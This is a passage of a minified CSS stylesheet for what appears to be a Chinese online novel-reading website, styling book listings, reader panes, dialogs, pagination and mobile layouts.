a{width:80px;display:inline-block;text-decoration:none;color:white;text-align:center;position:relative;}.nav a:hover{text-decoration:none;background:#6E9BAB;color:#fff;}.nav .current{background:#208181;top:-4px;height:42px;line-height:46px;}.all_ad{width:970px;margin:0 auto;text-align:center;}.content_ad{margin:0 auto 10px;text-align:center;}.content_ad #ad_250_1{float:left;width:300px;margin-left:25px;margin-right:15px;}.content_ad #ad_250_2{float:left;width:300px;}.content_ad #ad_250_3{float:right;width:300px;margin-right:30px;}.top_b{padding-top:10px;}#main{width:990px;margin:10px auto;}.w_980{width:990px;margin-top:10px;}.w_440{width:490px;}.w_770{width:772px;}.w_707{width:707px;height:100%;}.w_200{width:205px;}.w_268{width:268px;}.left{float:left !important}.right{float:right !important}.mright{margin-right:10px;}.mbottom{margin-bottom:10px;}.mtop{margin-top:20px;}.tabstit,.tabstit_index{height:32px;background:#f7f7f7;color:#666;line-height:32px;border:1px solid #d8d8d8;border-top:2px solid #b4cdd2;}.label,.coverecom h2{display:inline-block;vertical-align:middle;margin-bottom:2px}.left .label{background:#e5a9b7;}.label{height:16px;width:4px;background:#75a4b4;margin-left:12px;}.coverecom em{padding-left:10px;font-size:14px;font-style:normal}.recombook,.recomclass,.topbook,.index_top,.topbooks{border:1px solid #d8d8d8;border-top:none;background:#FFFFFF}.recombook{height:380px;}.recombook dl{width:300px;float:left;padding:14px 14px;height:160px;overflow:hidden;position:relative;}.recombook dl dt{float:left;width:130px;height:170px;margin-right:12px;}.recombook dl dt img{height:158px;width:128px;}.recombook dl dd{float:left;width:158px;height:22px;line-height:22px;color:#777777;overflow:hidden;}.recombook dl dd.tit,.recomclass dl dd.tit{border-bottom:1px dashed #ddd;margin-bottom:2px;}.recombook dl dd.name{color:#999;height:110px;}.recomclass dl dd.name{color:#999;height:80px;}.recombook dl dd a,.recomclass dl dd a{color:#333;text-decoration:none;font-size:14px;display:block;}.recombook dl dd a:hover,.recomclass dl dd a:hover{color:#FF840C;text-decoration:none}.recomclass{height:270px;}.recomclass dl{width:224px;float:left;padding:10px;height:130px;overflow:hidden;position:relative;}.recomclass dl dt{float:left;width:100px;height:130px;margin-right:12px;}.recomclass dl dt img{height:125px;width:97px;}.recomclass dl dd{float:left;width:110px;height:21px;line-height:21px;color:#777777;overflow:hidden;}.recomclass dl dd a{color:#007E8C}.recomclass ul{height:60px;border-top:1px dashed #ddd;float:left;margin:0 10px}.recomclass ul li{color:#888;float:left;height:15px;line-height:15px;width:220px;overflow:hidden;display:inline;margin:7px 8px 0 6px;}.recomclass ul li span{font-size:12px;color:#999;}.w_980 .recomclass ul li{width:232px;margin:7px 5px 0 5px;}.recomclass ul li em{color:#999;text-align:right;float:right;width:auto;font-size:12px;font-weight:normal}.recomclass ul li a{color:#545454;padding-left:8px;}.recomclass ul li a:hover{color:#FF6600}.toplist{float:left;margin-bottom:10px;}.toptab{height:30px;line-height:30px;font-size:14px;color:#3f8d94;background:#f7f7f7;border-top:solid 2px #b4cdd2;border-bottom:1px solid #d8d8d8;border-left:1px solid #d8d8d8;border-right:1px solid #d8d8d8;padding-left:10px;}.toptab span{float:left;}.toptab span.tabRight{float:right;margin-bottom:-1px;_position:relative;}.toptab span.tabRight span{font-weight:normal;cursor:pointer;float:left;height:30px;line-height:30px;overflow:hidden;padding:0 8px;color:#999}.toptab span.tabRight span.cur{color:#3f8d94;border-bottom:2px solid #4BA0A0;height:28px}.topbook{height:550px;}.topbooks{height:335px;}.index_toplist{float:left;width:240px;}.index_top{height:280px;margin-bottom:10px;}.topbook ul,.index_top ul,.topbooks ul{padding:5px 10px;}.topbook ul li,.index_top ul li,.topbooks ul li{line-height:27px;height:27px;color:#999;float:left;width:100%;overflow:hidden;font-weight:normal}.topbook ul li span.num,.index_top ul li span.num,.topbooks ul li span.num{margin-right:5px;font-family:"Verdana";font-style:italic;font-size:10pt;width:22px;float:left}.topbook ul li span.genre,.index_top ul li span.genre,.topbooks ul li span.genre{width:60px;margin-right:5px;}.topbooks ul li span.zilei{display:none;}.topbook ul li span.hits,.index_top ul li span.hits,.topbooks ul li span.hits{width:40px;float:right;text-align:right;font-family:"Verdana";}#index_last{width:990px;margin:10px auto;}.list_center{border:1px solid #D8D8D8;border-top:none;background:#fff}.list_center .update_title{padding:0 10px;color:#3f8d94;height:32px;line-height:32px;border-top:solid 2px #b4cdd2;border-bottom:solid 1px #D8D8D8;font-size:14px;position:relative;background:#f7f7f7}.update_title span.update_icon{font-weight:normal;}.update_title .tabRight{position:absolute;font-size:12px;right:10px;top:0;}.update_title .tabRight a{color:#f99800;}.update_list,.bookList,.hotlist{width:100%;background:#fff;}.update_list ul,.bookList ul{padding-bottom:5px;}.update_list li,.bookList li{border-bottom:1px dashed #ddd;height:26px;line-height:26px;overflow:hidden;margin:0 10px;vertical-align:middle;}.update_list span{float:left;list-style:none;margin-right:4px;color:#999;}.update_list span.recnums_r{font-size:12px;width:62px;}.update_list span.r_spanone{width:180px;}.update_list span.r_spantwo{width:300px;}.update_list span.r_spantwo a{color:#999;}.update_list span.r_spantwo a:hover,.friendLink .linkInfo a:hover{color:#f99800;}.update_list span.r_spanthree{width:60px;float:right;text-align:right;font-size:12px;margin-right:0px;}.update_list span.r_spanfour{width:100px;}.bookList strong,.hotlist strong{color:#999;float:right;text-align:right;font-weight:normal}.resort{color:#999;padding-right:5px;}.hotlist ul{padding-bottom:5px;height:365px;}.hotlist ul li{height:28px;line-height:28px;overflow:hidden;margin:0 10px;vertical-align:middle;}.hotlist ul li span{color:#888;padding-right:5px;}#listtop{float:left;margin-bottom:10px;}.list,.listbox,.listbook,#allList,#newlist,#product{background:#fff;border-top:none;float:left;overflow:hidden;}.list h2,.listbox h2,.listbook h2,#allList h2,.newrap,#product h2,.listlie h2{height:32px;line-height:32px;font-size:14px;color:#3f8d94;background:#f7f7f7;border-bottom:1px solid #d8d8d8;border-top:2px solid #b4cdd2;padding-left:10px;}.newrap_c{height:28px;line-height:28px;font-size:14px;color:#3f8d94;background:#fbfbfb;padding-left:10px;border-bottom:1px solid #eee;overflow: hidden;}.newrap_c h2{font-size:14px;float:left;margin-right:10px;color:#3f8d94;}.list{width:707px;margin-right:10px;}.list h2{width:695px;border:1px solid #d8d8d8;border-top:2px solid #b4cdd2;}.list .recombook dl{width:320px;}.list .recombook dl dd{width:178px;}.list .recombook dl dd.contents{text-align:right;}.list .recombook dl dd.contents a{font-size:12px;color:#999;font-weight:normal}.list .recombook dl dd.contents a:hover{color:#4BA0A0}.listbox{width:273px;}.listbox h2{width:261px;border:1px solid #d8d8d8;border-top:2px solid #b4cdd2;}.listbox .recombook dl,.listbook .recombook dl{height:146px;overflow:hidden;position:relative;border-bottom:1px dashed #d8d8d8;float:left;margin:0 12px;padding:12px 0;}.listbox .recombook dl{width:242px;}.listbox .recombook dl dt,.listbook .recombook dl dt{float:left;width:116px;height:144px;}.listbox .recombook dl dt img,.listbook .recombook dl dt img{width:112px;height:140px;}.listbox .recombook dl dd{width:113px;}.listbox li,.listbook li{line-height:23px;height:23px;color:#999;float:left;margin:0 10px;}.listbox li{width:255px;overflow:hidden;}.listbook,.toplist{width:323px;}.listbook h2,.toplist h2{width:311px;}.listbook .recombook dl{width:292px;}.listbook .recombook dl dd{width:164px;}.listbook li{width:292px;overflow:hidden;}#allList,#newlist{float:none;border-left:1px solid #d8d8d8;border-right:1px solid #d8d8d8;background:#fff;font-size:14px;}#allList h2,.listlie h2{width:978px;border-left:none;border-right:none;}#allList ul,#product ul{border:1px solid #d8d8d8;background:#fff;border-top:none;height:180px;}#allList ul li,#product ul li{float:left;margin:10px 10px 0 10px;display:inline;width:103px;height:144px;color:#888;position:relative}#allList ul li h3,#product ul li h3{height:25px;line-height:27px;overflow:hidden;font-weight:normal;text-align:center;white-space:nowrap;text-overflow:ellipsis;}#allList ul li img,#product ul li img{width:100px;height:140px;}.newrap{color:#999;font-size:12px;font-weight:100;}.newrap h2{font-size:14px;float:left;margin-right:10px;color:#3f8d94;}.newrap span,.newrap_c span{font-size:14px;color:#3A98C9;cursor:pointer;height:32px;margin-right:10px;}.newrap strong{font-size:14px;margin-right:10px;}#newlist li{float:left;padding-left:20px;height:38px;overflow:hidden;line-height:38px;width:304px;border-bottom:1px #E6F2FF dotted;white-space:nowrap;text-overflow:ellipsis;}#newlist li a:visited{color:#949494;}.chaw_c li{background:url("../images/dot.png") no-repeat 7px -10px}.chaw li{background:url("../images/dot.png") no-repeat 7px 15px;}.chaw li a{color:#6e8c42;}.chaw li a:hover{color:#f99800;}#maininfo{width:990px;margin:10px auto;}#maininfo .tabstit a{padding:0 5px;}#maininfo .tabstit em{padding-left:5px;font-size:12px;}#bookinfo{height:340px;background:#fff;border:1px solid #d8d8d8;border-top:none;padding:15px;}#bookinfo .bookleft{width:176px;float:left;padding-right:15px;}#bookimg{width:178px;overflow:hidden;position:relative;}#bookimg img{width:176px;height:246px;-webkit-box-shadow:1px 1px 2px #bbb;-moz-box-shadow:1px 1px 2px #bbb;box-shadow:1px 1px 2px #bbb;}#reader{width:162px;height:46px;color:#666;padding:6px 0 2px;border:1px solid #d9d9d9;border-top:none;background:#f8f8f8;}#reader a{background:url(../images/window.gif) no-repeat 0 -125px;margin:3px 0 0 13px;text-decoration:none;height:36px;width:145px;display:inline-block;}#reader a:hover{background:url(../images/window.gif) no-repeat 0 -167px;cursor:pointer;}.bookleft ul{width:162px;height:34px;color:#666;padding:0px 0 2px;border:1px solid #d9d9d9;border-top:none;}.bookleft ul li{width:79px;line-height:37px;text-align:center;float:left;position:relative;}.bookleft ul .c_li{border-right:1px solid #eee;color:#545454;}.hide{position:absolute;clip:rect(0 0 0 0);}#bookinfo .bookright{width:546px;float:right;position:relative;}.bookright .d_title{height:40px;overflow:hidden;}.bookright h1{float:left;max-width:410px;font-size:26px;color:#555;display:inline-block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.bookright .p_author{padding-left:20px;line-height:40px;font-size:14px;overflow:hidden;color:#666666;}.bookright .p_author a{color:#099494}.bookright .p_author a:hover{color:#f99800;}#count{float:left;border-bottom:1px dashed #e8e8e8;padding-bottom:10px;width:550px;height:16px;line-height:16px;color:#777;padding-top:10px;overflow:hidden;}#count li{float:left;color:#777;width:135px;display:inline-block;overflow:hidden;}#count li strong{font-weight:normal}#count #uptime{width:135px;height:16px;}#bookintro{height:118px;padding:10px 0px 5px 0px;line-height:24px;font-size:14px;color:#666;overflow:auto;text-align:justify;}.bookright .new{border-top:1px dotted #d9d9d9;border-bottom:1px dotted #d9d9d9;height:22px;line-height:22px;padding:4px 0px;color:#999;}.bookright .new span{display:inline-block;}.bookright .new span.new_p{overflow:hidden;float:right;margin-top:3px;}.bookright .new span.new_t{float:left;width:120px;text-overflow:ellipsis;white-space:nowrap;}#button_all ul li{float:left;height:24px;line-height:24px;text-align:center;margin:10px 0px 6px 0px;}#button_all ul li a{float:left;margin-right:20px;line-height:24px;height:24px;display:block;}#button_all .b1 a{padding:0px 40px;background:#77a4b3;color:#FFFFFF;text-decoration:blink;border-radius:.5em;border:1px solid #77a4b3;}#button_all .b1 a:hover{background:#88B8C8;color:#FFFFFF;}#button_all .b2 a,#button_all .b2d a{padding:0px 40px;background:#fff;color:#77a4b3;text-decoration:blink;border-radius:.5em;border:1px solid #77a4b3;}#button_all .b2 a:hover,#button_all .b2d a:hover{background:#88B8C8;color:#FFFFFF;}#button_all .rwm{position:relative;display:inline-block;}#button_all .b3{background:url(../images/iphone.png) 0px 0px no-repeat;line-height:26px;color:#666;display:inline-block;height:26px;padding-left:24px;font-style:normal;}.show_rwm{border:3px #e3bfd2 solid;font-size:14px;color:#c24b90;text-align:center;padding:10px 20px;line-height:30px;background:#FFFFFF;position:absolute;width:200px;bottom:35px;left:-90px;display:none;}.show_rwm b{background:url(../images/rwm.gif) no-repeat;width:21px;height:16px;display:block;position:absolute;left:50%;bottom:-16px;margin-left:-10px;}.show_rwm img{display:block;margin:0px auto;}.chaw,chaw_c{padding-top:5px;overflow:hidden;}#showinfo{position:absolute;display:none;top:50%;width:600px;left:50%;margin-left:-250px;margin-top:100px;border:1px solid #CCCCCC;background-color:#fff;color:#AD7830}.info_a_1{margin-top:5px;height:90px;overflow:hidden;}.lbxxyx_s{display:block;background:#fff;border:1px solid #d8d8d8;border-top:1px dashed #40E0D0;height:36px;line-height:36px;text-align:center;color:#3f8d94;font-size:14px;background-image:url('../images/seartype.png');background-repeat:no-repeat;background-position:521px 7px;cursor:pointer;}.hm-scroll::-webkit-scrollbar{width:8px;}.hm-scroll::-webkit-scrollbar-thumb{background-color:#e1e3e4;background-clip:content-box;border-top:5px solid rgba(255,255,255,0);border-bottom:5px solid rgba(255,255,255,0);border-right:4px solid rgba(255,255,255,0)}.hm-scroll::-webkit-scrollbar-track{background-color:#fbfbfb}::-webkit-scrollbar-track-piece{background-color:#fff;-webkit-border-radius:3px}::-webkit-scrollbar{width:12px;height:10px}::-webkit-scrollbar-thumb{height:30px;background-color:#999;-webkit-border-radius:7px;outline-offset:-2px;border:2px solid #fff}::-webkit-scrollbar-thumb:hover{height:30px;background-color:#9f9f9f;-webkit-border-radius:8px}.mid{text-align:center}#product{width:990px;margin:10px auto;float:none;}#product h2{width:978px;border-left:1px solid #d8d8d8;border-right:1px solid #d8d8d8;}#product ul{border-bottom:none;}.prodlist{width:988px;border:1px solid #d8d8d8;border-top:none;height:auto;float:left;padding-bottom:10px;}.prodlist ol{border-top:1px dashed #C0C0C0;margin:0 15px;padding-top:5px;float:left;}.prodlist ol li{float:left;width:235px;overflow:hidden;height:28px;line-height:28px;font-size:14px;white-space:nowrap;text-overflow:ellipsis;}.prodlist ol span{color:#888}.prodlist ol a{margin-left:5px}.prodlist ol a:hover{text-decoration:underline;}#smallcons{position:relative;text-align:center;overflow:hidden;color:#888;background:#FFF;width:988px;padding-bottom:10px;font-size:12px;border-left:1px solid #d8d8d8;border-right:1px solid #d8d8d8;}#smallcons h1{height:60px;overflow:hidden;font:normal 22px/59px \5FAE\8F6F\96C5\9ED1;color:#d40909;text-align:center}#smallcons span{color:#333;margin-right:20px;}#putbooks{background:url(../images/window.gif) no-repeat -159px -125px;cursor:pointer;overflow:hidden;width:67px;height:26px;position:absolute;top:55px;right:80px;display:block;}#readerlist{float:left;border:1px solid #d8d8d8;border-top:none;width:988px;background:#FFF;padding-bottom:10px;}#readerlist ul{margin:0 20px;color:#949494;}#readerlist h3{color:#208181;font-size:15px;border:1px solid #d8d8d8;background-color:#f7f7f7;padding:5px;margin:2px 20px;}#readerlist ul .fj{width:945px;padding:0px;margin:0px;}#readerlist ul li{float:left;font-size:14px;padding-left:20px;height:38px;overflow:hidden;line-height:38px;width:295px;border-bottom:1px #E6F2FF dotted;background:url("../images/dot.png") no-repeat 7px 15px;}#readerlist ul li a{text-decoration:none;color:#333;}#readerlist ul li a:hover{color:#208181;text-decoration:none}#readerlist ul li a:visited{color:#949494}#readerlist .short_block{float:left;width:941px;line-height:25px;padding-left:10px;}.readerts{border:1px solid #ddd;background:#fff;margin:0 auto;width:978px;position:relative;height:60px;padding-left:10px;color:#949494;line-height:20px;}.readerts h4{color:#f60;padding-top:10px}.border-line{margin:0px 20px;border-top:1px solid #d8d8d8;padding-top:3px;}#xiazai{position:absolute;top:55px;right:120px;}#xiazai a{background-image:url('../images/window.gif');background-position:-160px -125px;display:block;height:30px;width:100px;}#container{margin:0 auto;width:990px;border:1px solid #e6e6e6;border-top:none;border-bottom:none;text-align:left;zoom:1;}.top{color:#666;position:relative;}#topbar{border-bottom:1px solid #b4cdd2;}.top .logo{float:left;width:120px;height:30px;background:url(../images/chaplogo.png) no-repeat;margin-left:0;}.top .chepnav{float:left;color:#999;width:530px;height:30px;line-height:33px;overflow:hidden;}.top .chepnav a{padding:0 5px;color:#999;}.top .chepnav i{font-style:normal;color:#999;}.top .chepnav em{font-style:normal}.comments_r{width:990px;margin:0 auto;border-bottom:none;border-top:none !important;position:relative;z-index:10;}.comments_r .h3{height:40px;line-height:40px;background:#f8f2e6;font-size:12px;color:#999;padding:5px 0px;display:block;}.comments_r .h3 a{color:#999}.m_12_t{position:relative;float:left;height:40px;line-height:40px;}.select_t{margin-left:12px;float:left;}.select_t_bg{background:url(../images/window.gif) no-repeat -159px -88px;width:65px;height:25px;display:inline-block;color:#a6a6a6;line-height:25px;vertical-align:middle;}.select_t_bg em{margin-left:5px;font-style:normal}.text_bg,.text_bg2,.text_bg3{width:85px;position:absolute;top:33px;z-index:3;border:1px solid #d3d3d3;background:#fcfcfc;line-height:33px;}.text_bg{left:12px;}.text_bg2{left:111px;}.text_bg3{left:210px;}.select_t_r{background:url(../images/window.gif) no-repeat -180px -7px;width:22px;height:25px;display:inline-block;vertical-align:middle;}.text_bg li.selected,.text_bg2 li.selected,.text_bg3 li.selected{background:url(../images/draw.gif) no-repeat 70px center;}.text_bg li{cursor:pointer;padding-left:10px;}.text_bg2 li{cursor:pointer;padding-left:10px;}.text_bg3 li{cursor:pointer;padding-left:10px;}.text_bg li.hover,.text_bg2 li.hover,.text_bg3 li.hover{background:#f3f3f3;}.square{width:15px;height:15px;line-height:15px;vertical-align:middle;display:inline-block;margin:0 4px 3px -3px;border:1px solid #ccc;}.square_size{width:23px;height:23px;line-height:23px;vertical-align:middle;display:inline-block;margin:0 4px 3px -3px;border:1px solid #d3d3d3;color:#c2c2c2;text-indent:0;text-align:center;}.square_size em{font-size:12px;margin-left:-4px;font-family:'Arial';}.square_size em.f14{font-size:14px;margin-left:-5px;}.square_size em.f16{font-size:16px;margin-left:-6px;}.square_size em.f18{font-size:18px;margin-left:-6px;}.square_size em.f20{font-size:20px;margin-left:-7px;}.square_size em.f22{font-size:22px;margin-left:-8px;}.square_size em.f24{font-size:24px;margin-left:-9px;}.square_size em.f26{font-size:26px;margin-left:-10px;}#TextContent{background: #f8f2e6;font-size:18px}#TextContent h1{font-size:1.8em;margin:.5em 0;text-align:center;padding-bottom:20px;border-bottom:1px dotted #9E9E9E;background-size:100%;}.bd,.tp{text-align:center;overflow:hidden;}ul.links{float:right;line-height:40px;margin-right:10px;}ul.links li{vertical-align:middle;display:inline;}.main{line-height:1.6;padding:20px 40px 40px 40px;word-wrap:break-word;word-break:break-word;width:910px;margin:auto;border:1px solid #e6e6e6;border-radius:0 0 .3em .3em;}.main p{margin-bottom:1em;margin-top:1em;text-indent:2em;word-wrap:break-word;word-break:break-word;line-height:1.8;}.main img{margin:0 auto;}.main .watermark{display:none}.jump{text-align:center;padding:25px 0px 60px 0px;width:95%;margin:auto}.jumpm{margin:20px 0px;}.jump span{color:#b5b5b5;margin:0 5px;}.jump a{color:#607D8B;border-radius:9px;padding:5px 1.5em;box-shadow:0px 0px 1px rgba(204,204,204,0.7);margin:0 0.5em;}.jump a.disabled{background:#f5f5f5 none;opacity:0.8;color:#999;background:url(../images/window.gif) no-repeat -150px -43px;width:111px;height:35px;line-height:35px;display:inline-block;}.introhot{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:5px;line-height:25px;text-align:left;font-size:12px;margin:auto auto 5px;width:95%;text-align:center;border-bottom:1px dotted #C0C6CB;}.gad{width:970px;margin:20px auto;}.listlie{border:1px solid #d8d8d8;background:#fff;border-top:none;color:#999;margin-bottom:10px;float:left;height:auto;}.listlie ul{padding:0px 0px 15px 15px;float:left;}.listlie ul li{float:left;height:32px;overflow:hidden;line-height:32px;width:228px;margin-right:15px;border-bottom:1px dashed #DCDCDC;list-style:none;font-size:12px;}.listlie .zilei{padding-right:5px;}.listlie ul li.brunet{background:#f7f7f7;}.listlie ul li .zz{float:right;}.listlie ul li a{color:#3f8d94;}#sitembox,#sitebox{background:#fff;}#sitembox dl,#sitebox dl{margin:0 15px;border-bottom:1px solid #eee;width:740px;float:left;padding:15px 0}#sitembox dt,#sitebox dt{float:left;position:relative;width:107px;height:150px;margin-right:15px;}#sitebox dt span{display:block;position:absolute;bottom:5px;right:0;width:60px;height:16px;font-size:12px;line-height:16px;background:rgba(63,141,148,0.6);color:#fff;text-align:center;}#sitembox dd,#sitebox dd{overflow:hidden;width:590px;line-height:21px;color:#888;}#sitembox dd h3,#sitebox dd  h3{font-size:14px;height:24px;}#sitembox dd a,#sitebox dd a{color:#3f8d94}#sitebox dl{width:460px;height:152px;}#sitebox dd{width:335px;}#sitebox dd .uptime{float:right;color:#CCC;font-size:12px;}.book_other{color:#888;line-height:2.0;height:20px;margin-top:2px}.book_other span{color:#323232;padding-right:15px}.book_des{color:#888;line-height:2.0;margin-top:2px;height:84px;}.pages{text-align:center;padding:10px 5px 10px 0px;color:#888;}.pages a,.pages strong,.pages span{display:inline-block;vertical-align:middle;padding:0 8px;line-height:20px;margin:3px}.pages a{border:1px solid #ccc;background:#fff;color:#666}.pages a:hover,.pages strong{color:#fff;background:#b4cdd2;border:1px solid #b4cdd2;text-decoration:none}.pages span{color:#8BBABF;}.jieqiQuote,.jieqiCode,.jieqiNote{border:#000000 1px solid;padding:2px;font-size:12px;color:#000000;background-color:#d3d2d2;}.divbox{border:1px solid #d3d2d2;margin-bottom:3px;text-align:center;}.textbox{border:1px solid #d3d2d2;padding:5px;margin:3px;line-height:150%;}.popbox{position:absolute;width:190px !important;height:110px !important;width:200px;height:120px;border:1px solid #d3d2d2;background:#f0f7ff;color:#ff0000;font-size:12px;line-height:120%;padding:3px;display:none;z-index:9999;}.ajaxtip{position:absolute;border:1px solid #d3d2d2;background:#f0f7ff;color:#ff0000;font-size:12px;line-height:120%;padding:3px;z-index:1000;}#tips{border:1px solid #d3d2d2;padding:3px;display:none;background:#f0f7ff;position:absolute;z-index:2000;}#dialog{position:fixed!important;top:0px;left:0px;border:5px solid rgba(73,169,169,0.65);border-radius:5px;background:rgba(251,250,197,0.89);font-size:14px;line-height:180%;padding:20px 10px 20px 10px;visibility:hidden;}#mask{position:absolute;top:0px;left:0px;background:#F7F7F7;filter:Alpha(opacity=30);opacity:0.3;}.dialog{width:350px;height:150px;background:#fff;position:fixed;font-size:12px;overflow-y:auto;z-index:1000;}.dialog,#award_win{border:1px solid #CCC;}.dialog a{text-decoration:none;color:#099494;}.dialog h3,#award_win h3{height:30px;line-height:34px;position:relative;background:#f7f7f7;padding-left:20px;display:block;border-bottom:1px solid #CCC;color:#999;font-size:14px;}.dialog .close,#award_win .close{position:absolute;top:5px;right:10px;height:16px;width:16px;background:url(../images/window.gif) no-repeat right 0;}.dialog .wrapper,#award_win .wrapper{margin:10px 0;position:relative;padding:0 15px}#message_tip .msgtip{font-size:14px;text-align:left;color:#666666;line-height:26px;}#award_win{width:467px;height:250px;background:#fff;position:fixed;font-size:12px;overflow-y:auto;z-index:1000;}#award_win ul,.dialog ul{color:#999}#award_win ul li input,.dialog ul li input{display:inline-block;margin:-3px 5px 0;vertical-align:middle;height:30px;line-height:28px}#award_win ul li .area{width:330px;height:90px;padding:5px;overflow:auto;resize:none;border:1px solid #CCCCCC;}#award_win .input_el{margin-left:130px;}.dialog .input_el{margin-left:90px;}#award_win .btn_small,.dialog .btn_small{display:inline-block;text-decoration:none;margin-top:10px;border:none;width:137px;height:40px;line-height:40px;text-align:center;background:url(../images/window.gif) no-repeat 0 -40px;color:#939393;font-size:16px;cursor:pointer;}.htitle{font-size:14px;line-height:31px;text-indent:15px;background-color:#f7f7f7;border-bottom:1px solid #e6e6e6;color:#208181;font-weight:bold;display:block;}li.desc{padding:15px;}ul.list{width:990px;margin-bottom:12px;margin-bottom:2px\9;border-bottom:1px solid #e6e6e6;}ul.list li p{line-height:25px;color:#333}#mylink{height:31px;line-height:31px;background:#F6F6F6;border:1px solid #ccc;text-align:center}#mylink a{margin:0 5px;}#copyright{line-height:20px;padding:10px 0 50px 0;text-align:center;color:#666}#footer{width:990px;margin:15px auto 20px;overflow:hidden;}.friendLink{border:1px solid #DEDEDE;color:#666;font-size:12px;margin-bottom:10px;}.friendLink .linkMenu{background:#E5E5E5;height:24px;line-height:24px;padding:0 10px;font-size:13px;display:inline-block;width:970px;}.friendLink .linkInfo{padding:5px 10px;height:40px;}.friendLink .linkInfo a{display:inline-block;color:#666;margin:0 5px;line-height:20px;height:20px;}#footer p.copyright{line-height:20px;text-align:center !important;color:#999;margin:0px 10px 5px 10px}#footer p.copyright a{text-decoration:none;color:#007E8C;}#footer p.copyright a:hover{color:#f99800;}.topa{width:990px;margin:0 auto;}.bottoma{width:990px;margin:0 auto;margin-bottom:10px;}.user_all{width:990px;margin:0 auto;margin-top:10px;}.user_left{width:130px;float:left;background-color:#F7F7F7;height:600px;border:1px solid #E6E6E6}.user_right{float:right;width:850px;background-color:#fff;min-height:600px;border:1px solid #E6E6E6}.user_left ul li{padding:10px 0px 10px 30px;border-bottom:1px solid #E6E6E6}.user_on{background-color:#E0E0E0;font-weight:bold}.user_on a{color:#208181}.user_right .r_2{margin:15px 30px;}.user_all .bookcase td{border-bottom:1px solid #E6E6E6;line-height:20px;}.loginbottom{display:none;}.casenote{text-align:center;padding:5px;background:#fffaf1;border:1px solid #ffd491;border-radius:.5em;margin-bottom:10px;}.bookone{float:left;font-size:13px;color:#949494;width:50%;padding:10px 0;border-bottom:1px solid #b4cdd2;}.bcimg{float:left;padding-right:10px;}.bcinfo a{line-height:20px}.upcase{height:24px;white-space:inherit;text-overflow:ellipsis;overflow:hidden}.casename{white-space:inherit;text-overflow:ellipsis;overflow:hidden;}.casename a{font-size:14px;color:#208181;}.casedel{position:relative;}.casedel a{display:block;position:absolute;bottom:20px;right:0;padding:5px 8px;margin-right:10px;font-size:12px;background:rgba(94,142,158,0.5);border-radius:.8em;color:#fff;text-align:center;}.box,.booklist{border:1px solid #d8d8d8;border-top:2px solid #b4cdd2;background:#fff;margin:10px auto}.box h2,.title{height:32px;line-height:32px;font-size:14px;color:#3f8d94;background:#f7f7f7;border-bottom:1px solid #d8d8d8;padding-left:10px;overflow:hidden}.box h2 span,.title span{float:right;padding-right:10px}.box h2 span a{color:red}.filter{position:relative;overflow:hidden;padding-bottom:10px;}.filter ul{position:relative;}.filter ul li{clear:both;line-height:24px;height:24px;padding:5px 15px;color:#a1a4a9;border-top:1px solid #f0f0f0;margin-top:-1px;font-size:13px;}.filter ul li span{float:left;color:#535353}.filter ul li a,.filter ul li a:visited{float:left;padding:0 10px;display:block;height:24px;line-height:24px;color:#7d7d7d}.filter ul li a.curr,.filter ul li a.curr:visited,.filter ul li a:hover{background:#77a4b3;border:1px solid #f0f7ff;border-radius:.375rem;color:#f0f7ff;}.sitebox{background:#fff}.sitebox dl{height:165px;border-bottom:1px solid #eee;width:364px;float:left;padding:10px}.sitebox dt{float:left;position:relative;width:90pt;height:155px;margin-right:10px}.sitebox dl a{color:#2f86d6}.sitebox dd{overflow:hidden;line-height:21px;color:#999}.sitebox dd h3{height:24px}.sitebox dd .uptime{float:right;font-weight:400;color:#999}.sitebox dd h3 a{font-size:1pc;overflow:hidden;line-height:20px}.sitebox .book_other{height:24px}#g207{position:fixed!important;position:absolute;top:0;top:expression((t=document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop)+"px");left:0;width:100%;height:100%;background-color:#888;display:block}#g207 p{opacity:1;filter:none;font:18px Verdana,Arial,sans-serif;text-align:center;line-height:32px;margin:20% 25%;padding:20px 0;border:4px solid #f8f8f8;border-radius:1em;color:#555;background:#E2E5A9;}#g207 p b{font-size:26px;font-weight:normal;color:#f61e23;}#g207 p a,#g207 p i{font-size:14px;color:#269df9;}#g207 ~ *{display:none}@media screen and (max-width:1024px){body{-webkit-text-size-adjust:none;font-size:14px;}#header,.nav a,.nav ul,.w_440,.w_980,.w_770,#index_last,#conn,#footer,.user_right,.comments_r,.index_toplist,.listlie ul li,.topa,#readerlist,.readerts,#product,.toplist,.mbottom{width:100%}.loginSide,.top,#topbar,.top .bar,.hot,.seartype,.serBtn,.recombook dl dd.name,#button_all .rwm,.info_a_1,.recomclass dl dd.tit,.recombook dl dd.tit span,.list .recombook dl dd span,.w_200,.r_spantwo,.r_spanfour,.tabstit_index,.list h2,.mhide,#maininfo .tabstit em,.book_other,.listbox,.user_left,ul.links,.top_b,.content_ad,.jump span,.toupiao,.upload,#xiazai,.readerts,#container,.friendLink,#footer span,#smallcons,.box h2,.filter li span{display:none}.clo_bg{background:#f8f2e6;}#header .logo{width:112px;height:30px;background:url(../images/logom.png) no-repeat;background-size:100%;margin-top:auto;margin-left:5px;}#header .logo a{height:30px;}#header .wrap980{height:auto;padding-top:10px;background:#75a4b4;}.r_2 .grid {width: 100%;}.r_2 .odd {width: 20%;}.readerts{height:auto;}.search{width:auto;padding:0;height:30px;margin-right:10px;}.readNav .search{width:auto;padding:0;height:30px;margin-right:10px;}.search span.searchBox{width:auto;padding-left:0px;height:26px;border-right:1px solid #5E8E9E;border:1px solid #75A4B4;border-radius:1.2em;}.search input{width:auto;height:20px;border-radius:1.2em;padding:3px 15px;background-color:#5E8E9E;color:#f0f7ff;box-shadow:inset 1px 1px 5px #5E8E9E;-moz-box-shadow:inset 1px 1px 5px #e3e3e3;-webkit-box-shadow:inset 1px 1px 5px #5E8E9E;outline:none;}.nav{width:100%;height:24px;border-bottom:2px solid #b4cdd2;overflow:hidden;}.nav a{border-radius:.5em .5em 0 0;}.nav li{width:11%;height:26px;line-height:26px;}.nav li a{font-size:15px;}#main{width:100%;margin:0 0;}.left .tabstit{border:none;border-bottom:1px solid #e5a9b7;}.right .tabstit{border:none;border-bottom:1px solid #b4cdd2;}.coverecom{margin-bottom:0px;border:none;border-bottom:1px solid #e6e6e6;}.w_770 .tabstit{z-index:1;position:relative;padding-top:1rem;background:0;color:rgba(32,129,129,0.45);padding-left:1rem;padding-right:1rem;border:none;border-bottom:none;overflow:hidden;}.w_770 .label{width:0px;height:0px;border-right:6px solid transparent;border-top:6px solid 